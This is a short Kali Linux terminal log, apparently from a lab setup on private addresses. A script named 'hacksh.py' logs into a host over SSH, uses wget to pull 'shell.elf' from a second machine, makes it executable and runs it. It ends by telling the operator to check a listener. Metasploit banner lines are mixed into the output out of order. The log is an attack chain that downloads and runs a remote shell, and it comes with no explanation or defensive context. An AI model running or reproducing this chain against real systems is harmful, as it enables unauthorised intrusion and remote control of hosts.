 ┌──(kali㉿kali)-[~]
└─$ python3 hacksh.py
[+] Connecting to 10.0.2.15 via SSH...
[+] Logged in successfully.
[+] Executing: wget http://10.0.2.4:8000/shell.elf -O /tmp/shell.elf
[ERROR] --2025-05-03 11:16:03--  http://10.0.2.4:8000/shell.elf
Connecting to 10.0.2.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘/tmp/shell.elf’
56-dev
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post
0K 100% 31.5M=0s
+ -- --=[ 1610 payloads - 49 encoders - 13 nops
2025-05-03 11:16:03 (31.5 MB/s) - ‘/tmp/shell.elf’ saved [207/207]
[+] Executing: chmod +x /tmp/shell.elf
https://docs.metasploit.com
[+] Executing: /tmp/shell.elf
[+] Payload executed. Check your listener.